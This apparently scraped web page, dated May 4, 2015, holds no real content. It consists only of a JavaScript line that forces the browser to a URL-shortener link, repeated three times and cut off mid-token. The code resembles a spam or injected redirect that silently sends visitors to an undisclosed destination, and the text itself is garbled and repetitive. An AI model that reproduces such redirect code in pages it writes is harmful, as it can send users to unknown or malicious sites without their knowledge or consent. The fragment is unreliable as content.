
May 4, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...